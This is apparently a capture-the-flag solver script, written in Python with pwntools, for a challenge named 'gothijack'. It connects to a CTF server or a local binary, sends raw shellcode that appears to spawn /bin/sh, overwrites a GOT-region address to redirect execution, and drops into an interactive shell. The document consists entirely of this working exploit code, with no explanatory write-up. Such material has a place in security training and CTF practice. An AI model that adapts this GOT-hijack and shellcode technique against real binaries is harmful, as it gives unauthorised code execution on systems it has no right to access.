 solver.py
1 from pwn import *
2 from pwnlib import shellcraft
3 from pwn import asm, process, connect
4 import time
5
6 if args['REMOTE']:
7     p = connect('csie.ctf.tw', 10129)
8 else:
9     p = process('./gothijack-2586ada3c6815e1ad4656d704ecfc03f86bc1b00')
10
11 shellcode = '\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x31\xc0\x99\x31\xf6\x54\x5f\xb0\x3b\x0f\x05'
12 payload = 'a\0' + shellcode
13 address_write = '601020'
14 value_write = p64(0x6010a2)
15
16 p.sendline(payload)
17 p.sendline(address_write)
18 time.sleep(1)
19 p.send(value_write)
20 p.interactive()
21